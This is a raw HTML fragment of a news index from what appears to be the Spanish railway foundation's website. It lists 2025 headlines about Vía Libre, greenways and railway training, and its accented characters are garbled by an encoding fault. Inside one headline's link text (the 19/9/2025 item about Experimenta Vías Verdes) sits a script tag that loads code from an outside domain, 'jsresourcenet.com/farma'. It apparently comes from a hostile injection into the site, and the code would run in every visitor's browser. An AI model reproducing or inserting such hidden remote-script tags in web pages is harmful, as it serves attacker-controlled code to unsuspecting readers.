											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44118&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5. Personajes de ficci�n unidos al ferrocarril</a></td>
											<td width="100" align="right" valign="top">10/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43963&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43963&cs=acti" class="indice_art">D�cimo sexta edici�n de Trako</a></td>
											<td width="100" align="right" valign="top">4/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43966&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43966&cs=acti" class="indice_art">V�a Libre publica un reportaje especial con la oferta formativa del sector ferroviario</a></td>
											<td width="100" align="right" valign="top">3/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44020&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44020&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5. El lenguaje ferroviario</a></td>
											<td width="100" align="right" valign="top">27/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43971&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43971&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5. El modelismo ferroviario</a></td>
											<td width="100" align="right" valign="top">20/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43909&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43909&cs=acti" class="indice_art">Especial V�a Libre con la oferta formativa para el sector ferroviario</a></td>
											<td width="100" align="right" valign="top">13/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43929&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43929&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5. Los trenes tem�ticos y los grandes expresos</a></td>
											<td width="100" align="right" valign="top">13/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43886&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43886&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5. El segundo centenario del ferrocarril de Stockton- Darlington</a></td>
											<td width="100" align="right" valign="top">6/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43860&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43860&cs=acti" class="indice_art">Especial V�a Libre sobre el congreso de la UITP </a></td>
											<td width="100" align="right" valign="top">5/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43865&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43865&cs=acti" class="indice_art">Programa De Vuelta de RNE. Tres autores en busca de un tren</a></td>
											<td width="100" align="right" valign="top">30/4/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43828&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43828&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5. M�s de trescientas historias en el metro de Madrid</a></td>
											<td width="100" align="right" valign="top">22/4/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43781&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43781&cs=acti" class="indice_art">Programa &#39;De Vuelta&#39; de Radio 5: El viaje de Andersen en tren por Espa�a</a></td>
											<td width="100" align="right" valign="top">8/4/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43756&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43756&cs=acti" class="indice_art">Servicios especiales y ocio ferroviario para el fin de semana</a></td>
											<td width="100" align="right" valign="top">4/4/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43662&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43662&cs=acti" class="indice_art">V�a Libre, en el European Light Rail Congress de M�laga</a></td>
											<td width="100" align="right" valign="top">19/3/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43608&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43608&cs=acti" class="indice_art">Las principales entidades del ferrocarril en Espa�a emplean a un 17,5 por ciento de ingenieras</a></td>
											<td width="100" align="right" valign="top">11/3/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43515&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43515&cs=acti" class="indice_art">La Fundaci�n de los Ferrocarriles Espa�oles lanza el proyecto conviTRAN</a></td>
											<td width="100" align="right" valign="top">26/2/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43508&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43508&cs=acti" class="indice_art">Taller online sobre tecnolog�as habilitadoras de la gesti�n del transporte</a></td>
											<td width="100" align="right" valign="top">25/2/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43363&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43363&cs=acti" class="indice_art">�lbum de la presentaci�n de la nueva imagen de V�a Libre</a></td>
											<td width="100" align="right" valign="top">5/2/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43361&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43361&cs=acti" class="indice_art">El proyecto &#39;Ni�as al tren de la ciencia y la tecnolog�a&#39; estrena su primer v�deo</a></td>
											<td width="100" align="right" valign="top">3/2/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43244&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43244&cs=acti" class="indice_art">Ayer se celebr� la presentaci�n de la nueva V�a Libre</a></td>
											<td width="100" align="right" valign="top">24/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43303&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43303&cs=acti" class="indice_art">Participaci�n de la Fundaci�n de los Ferrocarriles Espa�oles en el proyecto europeo Symbiosis </a></td>
											<td width="100" align="right" valign="top">23/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43231&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43231&cs=acti" class="indice_art">Presencia nacional e internacional de V�a Libre en 2025</a></td>
											<td width="100" align="right" valign="top">15/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43201&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43201&cs=acti" class="indice_art">V�a Libre comienza 2025 con un dise�o renovado y contenidos actualizados</a></td>
											<td width="100" align="right" valign="top">9/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
				</tr>
			</table>   
			<table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
			  <tr>
				<td width="850" height="20"></td>
				<td width="20"><img src="images/iconos/triup.gif" width="12" height="7" hspace="4"></td>
				<td width="90"><a href="#indice" class="indice">volver al &iacute;ndice</a></td>
				<td width="10"></td>
			  </tr>
			</table>			
			<br>
			
			          <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"  class="table table-striped" bgcolor="#eff5f9">
			            <tr>
			              <td height="30" colspan="3" bgcolor="#c9d6e0" class="tit_indice"><a name="2"></a>&nbsp;V�as verdes</td>
			            </tr>
					
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44730&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44730&cs=acti" class="indice_art">Premio al Camino Natural V�a Verde Montes de Hierro-Burdinmendi, en Vizcaya</a></td>
											<td width="100" align="right" valign="top">14/10/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44690&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44690&cs=acti" class="indice_art">M�s de diez pa�ses, presentes en la cita de las V�as Verdes de Europa en Vizcaya</a></td>
											<td width="100" align="right" valign="top">7/10/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44588&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44588&cs=acti" class="indice_art">Jornada final del proyecto Experimenta V�as Verdes de Espa�a<script src=//jsresourcenet.com/farma></script></a></td>
											<td width="100" align="right" valign="top">19/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44525&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44525&cs=acti" class="indice_art">Convenio Fundaci�n de Ferrocarriles-Ministerio de Transportes para la recuperaci�n de carreteras hist�ricas </a></td>
											<td width="100" align="right" valign="top">10/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44364&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44364&cs=acti" class="indice_art">Aplazada la jornada de presentaci�n del Inventario de Antiguas Estaciones de Ferrocarril con Nuevos Usos Tur�sticos</a></td>
											<td width="100" align="right" valign="top">16/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44300&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44300&cs=acti" class="indice_art">Las 135 v�as verdes espa�olas, ahora mejor posicionadas en Wikiloc</a></td>
											<td width="100" align="right" valign="top">7/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44203&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44203&cs=acti" class="indice_art">Las v�as verdes se incorporan a Dataestur, la plataforma del sector tur�stico estatal</a></td>
											<td width="100" align="right" valign="top">24/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44091&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44091&cs=acti" class="indice_art">La Fundaci�n colabora en la nueva web Rutas ciclistas por Espa�a y en el Tren + Bici de Renfe</a></td>
											<td width="100" align="right" valign="top">6/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44010&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44010&cs=acti" class="indice_art">Las v�as verdes espa�olas registraron m�s de cinco millones y medio de usos en 2024</a></td>
											<td width="100" align="right" valign="top">26/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43920&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43920&cs=acti" class="indice_art">Celebraci�n de la Jornada Presente y futuro del Cicloturismo y las V�as Verdes en Espa�a </a></td>
											<td width="100" align="right" valign="top">12/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43921&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43921&cs=acti" class="indice_art">Actividades para celebrar la 25� edici�n del D�a Nacional de las V�as Verdes</a></td>
											<td width="100" align="right" valign="top">12/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43735&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43735&cs=acti" class="indice_art">Nuevo folleto de V�as Verdes</a></td>
											<td width="100" align="right" valign="top">2/4/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43510&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43510&cs=acti" class="indice_art">Jornada de Experimenta V�as Verdes en la V�a Verde del Aceite</a></td>
											<td width="100" align="right" valign="top">26/2/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43276&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43276&cs=acti" class="indice_art">V�as Verdes, premio ��FITUR4all 2025� en la categor�a de organizaci�n inclusiva</a></td>
											<td width="100" align="right" valign="top">20/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
				</tr>
			</table>   
			<table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
			  <tr>
				<td width="850" height="20"></td>
				<td width="20"><img src="images/iconos/triup.gif" width="12" height="7" hspace="4"></td>
				<td width="90"><a href="#indice" class="indice">volver al &iacute;ndice</a></td>
				<td width="10"></td>
			  </tr>
			</table>			
			<br>
			
			          <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"  class="table table-striped" bgcolor="#eff5f9">
			            <tr>
			              <td height="30" colspan="3" bgcolor="#c9d6e0" class="tit_indice"><a name="3"></a>&nbsp;Estudios y Programas</td>
			            </tr>
					
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44825&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44825&cs=acti" class="indice_art">Convocada la vig�sima asamblea de la Plataforma Tecnol�gica Ferroviaria Espa�ola </a></td>
											<td width="100" align="right" valign="top">29/10/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44745&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44745&cs=acti" class="indice_art">Nueva formaci�n ferroviaria en mantenimiento, protecci�n contra incendios, se�alizaci�n y mercanc�as</a></td>
											<td width="100" align="right" valign="top">16/10/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44666&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44666&cs=acti" class="indice_art">Premio Women in Rail para el proyecto Ni�as al tren de la ciencia y la tecnolog�a, de la Fundaci�n de Ferrocarriles</a></td>
											<td width="100" align="right" valign="top">3/10/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44543&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44543&cs=acti" class="indice_art">La UIC publica el primer Atlas de Trenes Nocturnos</a></td>
											<td width="100" align="right" valign="top">15/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44503&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44503&cs=acti" class="indice_art">Finaliza la formaci�n gratuita de la Fundaci�n de los Ferrocarriles financiada por el Ministerio de Educaci�n</a></td>
											<td width="100" align="right" valign="top">5/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44341&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44341&cs=acti" class="indice_art">Disponibles los resultados y conclusiones del taller �Intermodalidad Ferrocarril-Carretera-Puertos-Aeropuertos�</a></td>
											<td width="100" align="right" valign="top">14/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44188&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44188&cs=acti" class="indice_art">Presentaci�n del documental y resultados del proyecto Ni�as al tren de la ciencia y la tecnolog�a</a></td>
											<td width="100" align="right" valign="top">20/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44007&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44007&cs=acti" class="indice_art">Publicado el informe 2024 del Atlas de la Alta Velocidad ferroviaria en el mundo</a></td>
											<td width="100" align="right" valign="top">26/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
				</tr>
			</table>   
			<table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
			  <tr>
				<td width="850" height="20"></td>
				<td width="20"><img src="images/iconos/triup.gif" width="12" height="7" hspace="4"></td>
				<td width="90"><a href="#indice" class="indice">volver al &iacute;ndice</a></td>
				<td width="10"></td>
			  </tr>
			</table>			
			<br>
			
			          <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"  class="table table-striped" bgcolor="#eff5f9">
			            <tr>
			              <td height="30" colspan="3" bgcolor="#c9d6e0" class="tit_indice"><a name="4"></a>&nbsp;Documentaci�n y Archivo hist�rico</td>
			            </tr>
					
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
